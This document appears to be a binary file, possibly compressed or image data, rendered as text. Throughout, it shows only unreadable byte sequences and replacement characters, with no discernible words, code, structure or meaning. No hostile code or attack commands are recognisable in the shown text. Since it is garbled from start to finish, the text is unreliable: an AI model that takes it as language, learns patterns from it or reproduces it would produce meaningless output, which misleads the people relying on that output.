7�ЎtZEjLBB�sE�Lف aM�M��-A5gK4:�7�;[tZ?�m_Kd/J[���03�q�^�젰4� *yTf}�G��D�FR=�H��H�2?xv��U|�rr��I�gMmuZ1pi'�&h��j��s�.)�V��B�kO�k��5�tt�O��Tc3cKwg�V{�Qud�����,�^a�8'�P�2�$!�QgV
ص])uwO�^#�5%3�H�h1Ww��A��s;��&}L��}��`��Vm�u��W�K� Vv¢��v���TsE�i3�m��mx9�3�`�d�5{U��s*��\����z��`|�q�h��{��:�wqYu|�U}��;�w���ŋw��};�;fUa7MK�N�?�t��"�&؉ʍ��s9�`�}��:Ȥ����j(��i��y�v\wp��Q�Em����TAx{3y����v�Wi�.H�|�U�/R�Gφ�Ŭ6�Ef~w5W��� |���wX�YA���UmSX;n�xj�����HV{�U��'�o	�[� ��2�2x �w͖�w��R�4he9��،3�Y�@4��ԅ_}���h��T���h1��p��U�����C'm��/V�s�����ݶ��S�7�7����d���W�۱��]Řld!2|ϖ>>8����4^�'Y�����Gǖ�����e�k�u6����ݴ��X_����_�����yx{3�g�-������� !�`���d�x��Y!�Mbи�`�?�J���8�)9�����;;�3��`�8�'D���9_ע��9��$�C��`��;:����*�!�}c5n��X���;�xK�2���v��c6�k�tzR����ǧy���:���+/@�M���)3K�*r�I��o8u�C���i�k{$�:l�:��1t;k���]C��1V�]:����Z��>Y��z��������\
��s��K�����۱Pᕷq�)[ji{���aY��ω�9�v�'����$I������{����{�=:�7����y��y��	ͮ�*�ﺶ;��F���G�[�O3�1�v1����oS��P��`���������V��7�ַ��ۏ+���r�_W�ϻ�}xJ\�W;`���%71��=�����������z�|J�J�n ������{��q� G80[�/�����︊��;<��{�0ǭ�[���KaGRŉ�J۰~8�Ś��T���l\�k���w��Ͻ|o�U�皷�0��\�����\4\L����.Ы|�Aٹ/ ����5\�aG�o|O/;���*ٻ�e{hOPu�hW�R���(OUBͯ��͵i<�r�7�ڎ}��Y�ҷ��P��7|?���Yv�A@K]p�Y Ո�B?�[������(�¹��w�ms{�K]�G}A�|��\��[�ѻ�W�#!ׯ6�W�`�<��q�������u|���Ku�}�50� |jJ5L���}�Qq��}��'7�=��ڪY�CxhC����ԉ����E�5�w�QW�/B�}�֙A���BU{��<��}�����+�_���z������=R�@�}�1����5n��ف��ۋ��%I 5���F�S�$�}�]>�a��{ٽ�#�D���MP�O�|ސ�V��Cu���f�>�E�å��O��>�}�7������������|����3=�4��ܾ�U���������������%<�_Ȓ��|5ō���W���a\��>���%?��]�Q���>�-�����5F��`î뽸v �yTz�|
L���2���x��4=J��^��� B�8���/&\Ȱ��#J�H�a�>Rи��&� C�I� ƂN��8��˗/Ȝ�˒�8q^���B�;~�J��)vF�aB�莞=s�&E�X/~�ʵ+����r"�lY�fϦ���X�gᶝK��W�GfDy�e_��
��"᪃��˱���FVxq嗖S�L�*��}�eTDO��SKQͺ�j׮i��e��m]�i垵[���NBq�ȏG!�\�� )_��I����6�f��}&��ׅ���=|��=C	��.{����N_>���-J�o�r�l���{��|+FQ(&M䡧T<e�P�$�ԆL9�TT;�4Uxә|��U�s*��"��(#��ߍ}i�a�h���e�_e�i4�@l�X$d�	YߓN���yA�&+�e��i�q��_�&�n��9�%S��\rk�ٜ�.�՟���x�vxBXxT�Wg��m���4G��w�hWW��8Fj���e@������NZ`��� u��)���EPj�! xɬQ�JⓌ�)�k�9c���3�x������6eg�Jd�YmtH2)Y�Qv����ViٶYfy�m`��.�f���nh
���n�Iｈ����к�ʞz�:"���{�v%h���K �0�7���*TP�	�"j|b���VZ�ߥ ������Ӆ�o�
���$�H���i�̄��j�'2��{hK,����+_k߲T�k5�c���rͭ�`��ddȽ��h���l�����`��C���m��v�[/���,����y��+ .1� ���&���Ɣ/jy��VJ��]{�9ќ���K)��jw*T?��s�9%{<̼�s�@�,���N��Ů���JCm��W^z�aW�oվ�'vbѓ빒����/Oo}��{v�⏯6ko���X�!/�.�7s,�-��	�������zX�4&Lq�cJ���3���? N���e.td��2���m˃���$t���,(���x;<��u�㝴:��	��xO���=�y@����:�aO ��^��x5��{e3���G>*�npS Xu1 LN���s���Eg��	c�0�yǍ4���G�%Nq�P`i�G.�v\�6��)�Y�� �^�(�up��\d��X���jy=ԗ���ԭU��]���G��lyD
*G�F�������ä�P�6�e&�8� �R�"���=%�}����=-Iq�UD[���!�as��Fnҏ���`��%̃��mt#!��u:��.�g;�����\a)Oa�x�c	��["I�dZ%��|$%���҅pj��dMBD�P
E���#� q�T�pq��U�T4�Y�Ť20�-W:�CV������DI���=&C=GDeb�d̈́��H�BD3LW��6��l�xl�[U��F��:�B���Ny�s��#F��}2�h}U����4�S��9Wĺ"�s
�)L1i�Ӎ*�i\��!J�΅g� `5�U��O�C�.Y�4�R��N��K�ӚN�j���]qjW��֪���*̨b��f���<*R{�6�h�؜�t��˲�̜��zU�� �X�Z��U�5k[��X�2�
�k)��IP)y6����BVZbv����^��W�N���t�X7�X@��n���7�����,.f<�[�P�4&�y�k�[=�y].<3��E_R���-N�V�em8x{��Q�� �����P�4�-Ͽle8;~��l-+u�����?f����:�՟-��f5��!��fxs*^*�w��dǀ��N�o�5s�O���~�a����r�;W:ٻW~)�k��\�T�r6�z���WJ
��gale[�τ^&�ya�fxø�m$:��k�	O���~��&'��ԩc�o�\����>>���j"W��A�53�l�Y�ukN�92WGAy��;tB�\h������W{�e��䢶��Zk��5�W;��r���CM�ҷs6��1��7ZZ�����=�$�k-/���LD�T���=�+� ���Sb�i&eZ��>ΊY���f���<s��Q�>�8Za��qW˺մ��QV�r�
ي���U.�(?ؼ��zjBG��%�@��|!�ݎ�+��c�U���tNz�IZA�7��Q7�W����[��~bP�=��{ߎ>j�ఊ�����P�Y�����^T�A;�^gaʽ#ڙ�|���F�=�cX{��D޸�k=dWuq��f���-�vc��0����2�^.��C�(O�si?��j��G��a&����җN{rCԗ������{�{������=ODE/��`����N>���4�Pظ���}.p7�{�:!L�z�P��j�a�C|��r�k\�א$�]G^ٓ�=�_N^�{�g�g�ss�g�6z6�sѦOk��t��J��m%sXY�W{H�t�w{��{�a$Hy�'|�u�+�$�6T��|0��f[�pi�v��v׷i(6U݄��^6G�;�E~"�q귄�Ǆ�j��~O8r%�Zv#�<Q�����Go 8P�p��yE'z`_;Pjq@J���V��}��I�w�ց|�g���OF'�'��^X��w����c3|&h|&T]����1vΧ[��Q��B�׆�	�m�7A/e�3�%pj�wGh]�焦��R(�O�!�6~HH�'P
�ˑ%��^�n��ra�y8���%�jf�;�gVLPmRlG�hw�rG��)%�}H{��݈{�hy��HZ���h��؈޸u\�uF���hWT�@i7�%�K�!8��@��M�b([���M��bXwo�U+�����x�W�M�~yV��x�H@I��h��*'a��,�6�3��6�u��E&�s���X�=�_��
t��ȁই�H��Soڒ����-�L�1��|.Y啕���bIWU��$� ������A�xM 9��8}H�v��z9�הY���U� TX��ؑMh�����y���w���f(+�hOW�e��7Y���W8I�����s<���Q�_�fw�&Y�`P�L���WU��4-IZ��h�Ȏ����)� Hy��ȗ|�����.�0�sI�Y��ww��0{�n;��	��	cME�阰Ș�H�扞&���i�u��
# WqŒ��0a�ə����Y�:ys��*����3bU!�V�*��O�L7�X�̨���hnc����SS)|�r^h=�aHIP>̹�I�6���Kq�P	vY���B	3�|i7oѝG�A�CAJ�w��~S8�|���ט��j�y�
(p���d�(�K��`ښ����9|�����Ѩs;�@i!g���@h5t��f�y-���ybJ�{���혡c
���]�Bj�1'ڂ>p*��G5�Q>�V��2Z3���j�H���א}	�A*w$*qK0gV�P��W���|Ą�ٞ$�c!7�V����WZ��������y��	��Y���و���䦪2���3q�\���1ĚyJ$��+H�N	��j��	a:�ѱ��
�Ť���� J�-��˹�m�.(�\r	����6��
;_d�
O�e�xD�7%O�J��`���)H��K��L����c���X:��*��*�$Y��@���gͪ�К �*��H�i*��Ħ����ddF��zv:�iX�ׂ��({}ʮ�T�P��J�N[�H4L[��zZ#ڪ�j�R��h�V[2ضz`1��F�:�	{��Z�˰HOA�Hb��h�RCGH p|g�Sx������]�;��E�;x�+���
2ڋ�x7�������:u���9��ʳ���0v�kʦbV��jz����Jy�L�"��tX�����Z�����/�Y�_�`���:���Xu,�[�����1p`o �+�t[��	�۾{��M��?�;��#ƪ�k�O�jV�g��<F�${���R�
�0�T*�l�u�j@ƫ>�O���d[������x%�1G�����F�:�؀E�+�@��*x:I��pݦt�d��g�뒭k��xl��Ye�+�J��ɎX��o�����1W�8{g�vK�w+�\�M��Iq���0�������VL�A�-p��38�L�t\��]�{ǁ���
���-�� {̞��E�x�%���K���!��#L±{�?�sk:X�*.lJ��B�R3(�蠮��(5n'�VK�W+�T�mjZy�{y�,�d��b��綽�Q����T�P嫴Y��[��]����{���f�"�DC��K�6+r�qI��y\�TJ� ����
�| r��ǎ9��wd(��L������"�y�����<�
�:��>Sf�w��w��N�}�\�<쮌Z��h����`ۡ-v��ľ|���%^���R�%��0� �m�3��^��,�8���lM	���،����빦Wk0�鷫�J�o���U���Q\�yldi����h�#0�5+���A����A�ua+К��s�6�-,��3M�W`��,zJ�������2�|`@���l��6uAM�=��H�%(B��������;̕�a��
7�	/�	��!5}�7�����4@;�{
}�!����2��ȿD��.p\ȷ���%�$[�������*�Vz�\]iU�&��R:k.�3]`�Y���j�B|�@����MCj�޷�+����3m�OF��zMQ�]5}5�H�d|��SwXث�؉��]����$6��f���˔���}�����Emڢ=��c��KӪ����/lM�k��=;��J����D����:ǒK��ݱ�M�gpT�����<��q`dF�\�^�"N��l�����<Zy��i�'��L�*mӆ�3<(}=��7s9|�I�^ ��u^p [�ʅ}��L��\�*�W��O�����ݨm�݃���Z�gl��ҕ���O���Z�X_�!�ⱍ�]��6�O��~˿�n�Ϳ%�����I����Oݽث|P�V�γ�꺮�ʑϽ������e����̺@��ih=� ͼO�U�Ȇ��q
�,���_�~��h���)���G0_D�q��O�y�#���.H��ؼ��ε�ѓ��O%���|V�v�KL�;�鮝��.�)꥞�������,�C��I�΀g ��������,���L��n��*i�Ȟ�7;8������N��>�l�l�奆�l�����th�v.���Q�j��������gy�lPѢ�(l��b�D �n�8�����=ˎ����̶�)��Čt �=��z�u�(�:i�Χ�����p�J��E���H�궘�P���|�K��'��|�*�����rq�;ڍ��^���DU��??����P׸��0�ɧ����8�NM;ቪ�,Xo�ǯ�	�i�������x.�0N�Gn �8����]/�@/��n�`b��	�9�t��̀/��0	���ێ��~�l���S5��5�6(d��]B��%|��Ex�N�!wƆ�8�)qI��&�LI2$�:"?����͗
c�|���5!�pJ�(��IC������>�Ne5�*U�W�n�E�`��%�u���i��e���[�P�ʥ��]�y���-�=_�a����`ܘ�c�i��a@�r��˖�h|�a�Υ��t���J�nB��5QرUϖ����&�$�����߼���2�uQɕ�^����㨛O��׺ھ�kϞ݅$-�!H2!~����������'��V������o���so�]|PJ9ޤPpAt�Au)DM ���AT�� � iC�I���"����x�iE[�	U`D1�ShT��9[�B4�a������f���Xz	�m�h�:�a)�����J�b'-���ƆfT��"W|��%�Ko:���.��-�9�{@<���M>����O�B+l��k,�C!+�20�q��<[bRJ���O��.�M�s��@�T����T�LU�*dj�6c��T���@��3�V(O�x�P����˴Vd��3O�u�� I���4�Q�v���� B|cM��8� Is��\����T1E+�WF{aDץ�ءarX����W��a}�@r��(^8ɖN2)c/�(ҡ��)�I��F&\x��٠���`�y�=k��pƔ�\�"�g�]�̘�����֧HA���cK�t�YY���M?�m�T�^������˦:Y�ޚ�g��ܹYɘ�U3 ��v���~V�e�po���iA�v�"�U|[8vЄ�U6,(�{�0I��|^���wƒ���	�����)L��ry��ȋe���ԭx�/���{{�{XX��m��>���w^ڷ��y*�G�B+c��.�t�ͳ��+,��#�����z�- �k��N���l�9u���-Z`��	� >��mM��[���3Jˁ�z�X��)�=ĺ����8��ۆ�6ԆI����*��5�6@�C�;]�>7�~�N�����C%1�a��´d��eI�%Ia���c_��LV��	a�H�'h��}t�����<4Nogk�^R�����0��c�P4�$w�yg�g���Oo����V�5�qM�(�i��H�}� c �b@��nw3� %9�==��k`�8ٞ�}0��[E$T�!�qd\)\W<� bǠ������\�	1���EI�;4�&�:�1�U�^M��5���J{47M�Lb>���0�ۧ�����c$��	5x��l|c=�I϶�-0_�#똨��2;�4�=Ƙ���۟�Wȇ�}Z�V"-
F�I9R��#%
G]Qo�qR�F�I4��\)K��Q�4��"�փ-Vԃ�P0�['d�҂��9�ujI2k���Ո�@6����@�%�����Ț�a���1é#�7�y��(��he�F�Nw.O����\�iO��3W��?��P<
�1���������/$�,QB��
��hg]5׏J2mL�+%�	𜴇1	VP��7��4���(/H�n�,��,d��ͣB���^��C�b����=�&�Bf[AgU�ՊϤ]�Fd����L$��:��,Rѭ�c�@�{
< ��*=')�Y�w�e��;c_�[��6��-��wX�x�Q�[0ʀ���R����Q.[a�2�������d��+������y�t�f��r��m)Lc{�	�����M}����ꔷx�+�5\8�a�����
c���M�E���C'���S��L�TUf���UX�+^� ��RDQ�xg��r������Z���)˚��T��U��%�_��C�t��$c��&�
��@b�4F쎉��v$۝ �v��p�=��ll�����K,��Vֱ��zb��=������O;��V3u�n�w�Up�[C�����7����t��^�!�Үv�,:�i�i�vw��'������Y�Dr�9�����L������Ђ��ݧE{��������_A����Mt�L�w:�>0g&}�X\���Q�����ᕵlM�a�
�����;�5Fxxk��s:i�h��)?`�2��֭���7���[���E�MKIx��2Ñ#qiS�C��5��vEqE�P�$v�\Ε��\�*U��vzs���E���m� c��>&�٩���3��o�KX�^t�����8�4����8�9.���<��L<�Pnj�sJ����_.sK����	[�M���Z����m�W���_�m�Q���!8}�| 0I,{�\a�MK������ڿ�E`���D�Md>���]fX���?��`����į���톻����7�7ҿ��7�8/���8�{���5�9��������'�z0�*<����[�����+5�J�S{`��q��c5�#1�5�߻��ث�@�I�@O@)]�1Q���A�:�� 'L�=[1d)#l��{�[c:��޲��+.�6���[⾨2�;	�)ӜW*���鿏��/s;�P+=Z?q�i�*%���ڿ1ۻL�j��3��[䫼Y�$�{�4�9��ƫ@B��@�AQ�����Ĕ6�q=�Aث=T����K��f�i���#l��6�[�fI<���S\�+�0v��*�©�r���K!�z�i�	��!�k�����+����;f�"��j���AǑG[b7C�?�[���*m�?a�C�!U�8��z��I��O�9Md@��[H}�N���O� 	E�Eq��|��)�ѫ�)<�X��X�Wt�# @-HB5`c1�A�- \B B�^�A%F�|�4�%d:ù �x=x��� > ��mې=2Cm��2	;g*���:�#ژy�C���x�CsD�m�G@D�)�GB��B�;3��ǳj�����X������E�D��D������Ȃ��,j��ȏ��>A=ά/c�dIh��lɗԨ��-�į��3"H���]�5�����JŻM�TL���3,L�\h6�̖j�㪡W�>�J�����	�˵�F��u1�: '�C��&:�.v|�zÝ&�%3c�3�v�G���1[�~t0�JM��̓4HS4̚D��LLN�@�l��<Ȕ��O�z�R�L�����1��6��VM��0Ҕ9W�P�۽���$�	H���$>ۤ+��M$pт�L�<0�e"N���F!���J���b������<)���Ԝ��Gz4<�����ۆ9������Rs�7����s˪���,̄�4��6�P7�O��,��'�{�,$�A�0��c�Aq@�U���=۫A�PF������V��V��Ϛ�E�
X�
��TQ�dB�
�:�P�DƤ��EHPP�-N�T� �\�N$D�C���o��j������#Iˍ�3�"����˼���t�5�;��E�/"H��7��5U�p8�O9�S���	��H;�Ӄ�W>�׎����@}�Z4�B-�Τ�(ЀHUI��,�1��S��s�+c��M�	j�OJr�MVա<�`��`�e��s�Y=�n�* �v�Q��U2!(6Ӫ��N/��uG (����;/�x;~T�9�O�5lbO4[7�{7gR3�V�*" .5��X4����o5JZ�L�mX~�<�pWN��ŀz+��Gz�H{�:uP}Eׇ��TTU�]IH���WL�8���͢�I�$6L�S�Kџ��뵌]XT�X�e9�`r�]���
Dޑ4dK���]�O�tV�%��[��d��ՐH8�}�<���������N��G�U�-��.�Z�B��3�گ5[��ɳ۲�^��۳p���8���[G�Ӻu�|Tc�y��#I�(�q�V+���Q��	�^����E�R�ȭX^,���X�[\L��5
5Q��pJZ@�l!?3��	�,Ӳ���4�R���O���!�f�`Jx�\��"�.�7C��׍���;c���RZob���(c�lz����U�L�<�q�������b+�^J����:2�<�=_��Mߐ[�|�⽕߾��������͟Z��8�V���x�ɔ�OM�S�Ts�\ ~��Zf�YX��f{%~�R�dFv����ƒZ+��j���@Nv��Æ~Ʌ' �Y [���eM8���ڏ@*�c3�s����"ı����a�<���8.���_�US��^fnf4~Hd_�..P�-_zcy�8��H���l�~U�ڂB׳_��A��;W�^��C�Y"�ō�\�-&N`c䣄�P��V	,��\������dGކD楝�=7��O��F�J�6ic%h�xQ���r�He		�r9J�q\	DԻ�=,U�:��<��^��\�KD?s;�x&�X��^��☑��![g��Itj-���<k�<��0V,=2�f3�p��q��Q[c���5X7�=8Ng�1x�gy�ܥ�.hD�(��%hB���4HdnѺƉ�Qd8d����VE�)���
fh'�G�lH�%o��HiT��N��F��;!��9VxP�j�J��l)���-Te8��8�i��iM^����,yV2���k�-9�I�w�$�:V�o8h�+��b����~f��f�k�5�I+o/>��jϫ»�X��?k��޳FTb����6~k��o�m��X��Lf�BX
&�yn��>`�hn]���[�d<h�D�r���^�~a����Ne��\]��&�G���[������F�7�^�%T~CGN�YvZ��WX�1]G`N��frc��Uր!�,R7L��x �.���fj�l�ꎰ�j2����H#��/No#NOmon���&k}"�]�[r�狼���k���u��wT�4�/Ot�F��c����-�L-Wo�p�>U��(��s�J���=���>��l��qU�l�f�R�u/�v@��&?R��IX �U]xet�p=��+Cr�m��"1n$O"�� �U��V�S���E (�	�.p� ��2��t9OP�[��� b�jXFP2i�8gsDI~�4��@���������F�tk�}��tӌL'pr7��a�3��V�U���^���	���)�Z�i�?ag� ��W
�iqVou����N�Jĉ��e��SF��m_q�X�h%��@G*an�V�v���)�?�[Z�	�^���qA�"Hw���2��qUf�Gcs_{+��n�#�ǤwM��k{+&�['A�B�7x�G`H�s�V��ux�;ϓ����s���sd��c���'{��|�M>�6X!ˁo6mCN�L��F�f�����P��X��h���.��&���m�����z �&�IP7c-G�����-yYljk�~lr=��[Z,@"�]�(�C����J:�(^�)v��󸯔�d[?u�,��<�4Ѓx��~�%�b����
g,d���'J�h��E�7r��1Ȑ")���҇	��<R�%L�f2ziSe�+5���ЊIVj�1"Q�J����eq�ũCuj�xi\�ص�b��bG>�Tv�E������S�q�n�H׬Z�p�0��j+�Q�P'j<�;���%E���CNͫ,����C�L"܆O�7�G��d��3Μ��5�$D������
ϛ'QQ-z����xq��.Ի�	Vu��[�f�ܶW6_��}����Ɠl����C�g�|�����O���������]U�Ա
���li��&� �\p%!�U����R�� ��>D"�'����-��"�("$�ٸ�_\�cm=�0�Q�2䐴a�]tI������r��X�&�Nx�]�yy��)�4&�-�SNi��SOVn�&�pٕ�Y)�U�  [B���Xl�5�nzh�ҥ�[s��%Y$I�.P��y�up������oD&Ŧ�zj_b��'_��Jg�k�vYTm��9
�7Kq��Q�6� ( �_y��� �8;�~���{|�7 ��Q�3ՠ��}��k.����lu��ڻ�V�i� ��2-��(��Z�o]qjX�'�xp�	ø����
�2e�6TЎ<���D������a�U���)G)e�3��Y�+��\&
�Ib���4ݴ�Nk��Q��y��H�����
�Uv.�g�U�uu��jM�͐Z�5��b9s�a���]8�������_�t����t���-^����ju'���7��+ %0��
�T�D��}&�=L��*��{�:�j�.�۶���g|�������߭�}���[ڀ(�]ڼ��[`%�ߛF�
��EZ*v�D��Li�0��=�U��r��k/c��A�8��c��B����� 3��vn*�
�eO~���O�!����5��$�gS�`�-
mJJ�`A�)�N����q
^q�Ol9��� R����_��W��/,"IUȕ��dS������;ҙns�C���ƪ���0 �T�l�3�!+�-��E��Ǳ���h�Y���z�#����>�B��sFr���U�v�%Gհ�t���Ӯ"�����(<��7��e({����i0�1L��`#�=�al|��ǌ����q�`����*��-*�����HA��l|��B"�(䄀gB��p�KZ�,�[�O&XA�	�Q )��l���Ă7_J�M"�����+W(�D��i+�]�P"�\�;z�Qw��Xs<�L��|=�IO���tu�WTΧA"T�  �
�\��Ħ�U,bEBZ����-ft���u�庿�����k��᪇_�Hae�<�L*~�& ��J��CES��*IU.Ґ�<�C�H�9��������1 ed�`�h���&U�a#U���S�2G��$���V��uK	�%.o���RMTHv��`�5"OI���сR��4�F8MZ�����c����j���	��|��š��)�9��@��h����ԫW�*n����Ê�����`4�i��,��
�2�)I�+�م6^+�M�ʅَ�3a���ձ9�n��ڐ���=�R����*��#���{I!�O���k�g�d�A�o~i����Ȭ�]�/a�]Fe�����B W�Ƶ����P��ݤ��F�X�5�f�x۽)A���J���F��Ws�,=���ې�Ơ��7Vm�Ndm��ت.��
�y`%4�q��78i&x	o�ɞ֡�׍)q�RDꞴZ�%������p�&{3��&�x@��	�%�������Uo{��^@��v�A�U��Ȫu4���D�j�CV�bs_�6)q�)p��a��Z�~��&
W��M`������P�3 c����m̉�LQ�sm�5���Q��BQ�i @L29�6y����h�o�|�vm��T-M�#�Z�_^�u�������2o���r���u���e҉�ّ��$�6���d��w�+�{1�*45�#ο>G��,��1��'$��Q��>K�7+U��k/͙�����\�Zc]&�~�.�u�q����Tv�}b�Ě��p�?���C��^vHz�[��� a���b'�]����!�o��%�m���+e������10#w���'<�M�����\��5
��H��}/�����H��ގ���r3��D���W���uh��*&�}.�=W����zc����ψ9�u$rF_`W?2�T��h��<s,w� $a�k����(�=����<�;u��
c�#/�o"�/'|�V#]��k��~��Q�T���9<��$���.��럱�jA�Sf�ZK���m�v`��Y�`ԝ����Ѻ=�=q�rzU��U��)9I@�T�L5��՛t��;��+�ۓ� r�rm�q�
G��釒����k�Y���^��O1U�ɞ&!6����A�M����������X����*��j��	�M�\����1!�a��p�F�!��[M�������ѽZ�=�A���U7I2؉�͔��IR��b5�����_	]�FH�`�̊��z��������)\�J�Uۑ� �퇽= ��
��d�6�
�T~�F�ԝ��1��lxۓ��K&��e���ߺ� �V��(�2���L!F�����$MP�^_�R!�@Ɏ��	A���`�
�!?�C.�!�cE�av%*Z�h_8���ADD�L������e"��KYh���Z�U����a����IZ��)�F���A_¡G_�apJ���p]K�dW��O����";xR�c���@�8Ii��<��	���4W��`��i B%��ك���Ycp%���2�K-"�ɭ��8�#1=\��F��\%�P��P	�쁜��<�c=.H`5�V<_� ������9X�	Fi�A£�U_`&�K.$C&�%D��Ld���/���1� C*\��\�F=����J��I�&K�ZS�fFj�a��"(Q��F�E��A�qq�}����������I���S�lŀo0���.29h��lUcBe%�E�|��n�\^��%4b���V'�V��&��-8�%!�i��q���9Ҟ_>���%b&f�-�����d�#�$`���˅e)��<��Uz��h�ei:��0]E����)�qW������l���a9����GUog�I�5���pf��L��"�S`ߐ ��E�<��=}[` �/�d��g-��YsY^BՁl����A�A� hP{t��syN~�N#���%F� 8��Xz'}<#Ǝr��� ޏl jFh^6dF�%��e�J��n��;~�b���A��j��j=�色�*$�(FԨ���Y�#����(^E$��(�)��MPӁi^4�,�5'��
e,�\�U"J�h���~ɗ�+�"V@T���uA(n2J��0�C`h�ԁԝ�R`��WR���JUB~J� $Tgae���s��72ѼmŲ`�==��������e���
�%����� "����6��P߸�H�-�2�j���m*�Ѯj��*��ꐠ]��bdFB��(��Ժh�:"l-�g��`*k��li樄���&E���$r���*)l=,t Z�%��韾���_�e)�����&LncVd��)ܦ)ڢU��J��'����6���B���F�hY�@K�E�x�K��d��V,\�	t�����n��mw���i��G��ʲl����"�Uʦy��fW�)�_A�ؖ��j_��v��Z/�f��*�;>e��Ӓh�(@^�����fm� !���RIh&+�Rَm�:J��JD�\�oJ��,������I_ԁ�J�v`*u�b�l�V)q�!���߲�q��%�rF��1�Gf�e��R����1j�n�N�ҋ�,�N���,&�#��& N�ưnǚ�?�K�Q�nY��e����'� (h.2e���ٯq��:@
]���B��Ioh�HI�Q�_^o���n�a�h��=6mA����Ԟ��ol�$Q���H����G��bO[̚��- ���F���1����$��5§2%��au�cI�b�$�r^���z	��_|�v�pu�t��|�y�b
��v��θ��Oܜ�߶��_�Ma� �ܠ �<�U�_��kZz��P�w�����͎�[��o����������.2�`kϮH"��q�^�Ab/A{H@�a�z�<��ӤܩI｜�C�Rt=P�E�jf:t|�@&#!>_�����/��\Qr����R���ԕ
j5��U�m�q&o�2����*Ob�
5�$��h3~1�JEj��k%c���mX5h�]�Z�i�Ůz4"\l,���J�A},��n�7��w��ޤ q	 �Av��A"�ڋk�b�~*�P���H�3�����`�?4@��GcLd�hb���^a��13���b�Ech��h�h,�b|� �bo`�!�u�Hv
m09�t���tK��n{�.(� ��?�.��u�����R���sh���-+O�լ�Q�9ڱ6�1�ԁ�i�2�VcU���4�~�4�0W����Lsr���0�
���~���IG�o)���)��l���+0��П@<�=�6b��uCa>6���dS��2�[˗�4igC��>2�h�6F˸��6�Z�k�ݭa��@��)�c�l߯Cb���K'yK{�IޅhA7=�.��B5�Y�4[��<7)uߡ��5���,6��M�[+��j�0v�i�Ɯ�7�3���Gu�3�7�Ƃ?ڷ��
�u���c��h��.�ǟp ��5W�.��Y�����h��F�ay��28����c��������x��#f[���,g�\��E���8���E�Zs�~T�Nv����:��e!=�"�$3�K�� �\��e`�uj���4z������pKw�Sw��{��8zг�2K.������9��Aڹ;�����ɞJ)	�z����4+��/'5��n���Jz��!@�l�rj��Ŝ�o�|�v�H�>������vRd�x8��Ң}8�߼Ο�D���rP6wE5��;i;���g4!�T�F��s׺�x-2����G؄M�nw=L{=^
��@庩��J�У� g*���f�˷����1��
���	�md�Ts��S�|�,'Y��.�֥C���b����7[���9w� L�Bۤ��ƏQ8T��i	�J<.?��؎� F���|�<��}m�v�m�V��Ov�|��3��i��x���ѧC>,=�'=i�ꊚ�L��2	�;���S��H������y��'����8/�p딛}>�-�,\&��~|�D�	4xp���"��6'B:h1bF�9n���H�G�4I�H.F�si���3i�$�&�<�2��y�xg��i��!=�ĩ$t�<SQL�Zժј[����3'3��Ɩ-{N �Z��taG=Z�Z��Y�����W/W�u�UkX&ߠ��@��jd4��${y'`̕��T7	��DԊ�����Ig�q�{��MDZ���B��_���wp�É�(�2erʗ7w�\9r�VP� >G���p��|����~ٽA|z��џ��޽���Կ"~~�������?�^�̩8T�A&nX��z�'�t��'�|$�0���0C�	����4\����Sq����sF�dDe��l����FK��G�;���$��P�IY��B���r�*�ĢJ
��ˑ�E�e 11��`���m��3;2��\	��v|�;/���>=��@��NOB	���^��Q8����}Zs���B�(�^�i)N����Vu�N�+� ���V�ce����ˬ�Hܬ�����H먦Uc�b��P�����N%�x�M��ILW�6�	:� b�5�"P�������	��(#��XAEH"}���|E�r��~���_|{̮F�f�1F��ο���a���b�#.�- ;�6��x�Nv"ap7#gB#��d;��z"9ls�DQL�<>h���^��-�h�yL:���iz���	�5��]�Ěʮ�����>d�Nh��3Oe 5;�����������l:?2	ϰ�Nh�@�S��;�H���՗���x��Wp���� v�H�TSR���R�ް��Љ�tn�+�]uv0ڌ�2�V �5[^�i�,M�0��a�+��Y`�	��Ӯ���7��"�x7���4߇`�\
׀7��uל���D틟�T܅ׄ2v�W!ތV���������V��F�X�{�">��,6��U��#��^}�rq�̾�p�,e�Є\����!D�񾲂��g��Y�
��YǇ����Em�ڒ�浮q͉N4�؎DM�(L4���A��'�s_�$»�o*zs\ߨ�ƒ�-p~B�
���m$�`tR��2 hr��j����|t�2��`󨶝.u�<Oh�qaN��b�$�Zi���%��.��d2�*��d70Т�0�!g��=0K�2"��^Y��b$B-�@�I��wcy ��.`�~ HP.̐"��^����7G=~���;��f�CZz�
Ï|�Aw��~̏�Y�yfc�`�����~R�Rf���Ce+Ӈ7$��e5�(_$��8Ϝ�4�8��Q���i6�o�*eMk(��IW� ��dseخ�M�ZQʵ������rS�h�D�5�Ѩn��B�)�qp��c��S'g�0�U���S�N!2�����>I��+�a�
�)nY-�*��<i��,�(��zǫ�a����+\��X��Y�#3��4vL��/��˟������)���q��g���D񳟨�Lk�p�L��T���~e���i�3�Bo��q�;!&p��W��r��Oz�L��`���8ɮ7$����|�#�,�A1�����B!Y�2C��~�h}v�Q~���]�FHR��I,5),�(t�4âM�P�<XUu�i�;�@�F�(��Z�zTp�N��S�hG��qUeIk��S��,L�饲����)PA"6��6�.tb�*<ؕ�"C��]w�L����At��d�u,7#c2}�V�E*WONbU�=�+`�Z�E8X��ܓs2o��k%���a�
� ,�l����4 ,���������x���[rb�`�;'�\{~�g�����R7���K�X�`��w&b��(�J 3���-�8*^}��B�bM�˗wQ�E/��;1j�K?[�����+@��M�pb�
l���؁���Q�X�8]�Yw����KMcq��~� �7����Đ'p��6Mk�ԍ����U)�c��b���t�*�B�� ����q'ͼNvlaK=�l������*fu�|�,�G.�gM$V�ѝ�����-|C5Ũek8x{��
��s��8[P�6pW��B�*���
����� ڕ���6��'�\ߔV�u��M����g=�{�Q���Fut�.jS��Ȩ��E��n7�+��qM�_�7�O�G;T.�<9����v����V�� ��koJݖ�K_{T�� ��]���wR��jb��?�,�<�;��>�M��������cUo�@�\�J�Q��F�XsO?Q��cL�N��C�����In1J��P*P�/�6� ʀN���U�%�`���Ni{f����zN��b�l�Z20d2�R����%ƀ'��E�i�V���˒�1�O��]V+Z����:�c��oq��|�'�o�*-�����|���k���?X��N-
O
/E�c����A$Ġ~-����P��.�.DV��{��Z�	��͂֩Y��u�v�S:�*!8b����	ѮJ������(s���B6��U��������n������G���Hly�!�F�
nQ�/�P n�LAB�J��d��8e�TkU��-�8g*��vnm�� ɔ�L��̋�%�VL��Qdv��D�1��rBU���>�-�E��eA�q� �0�q�Lay��^m����
���,De5j��l) �P��#`��������P�F��n	ǣ�av�	/��:r
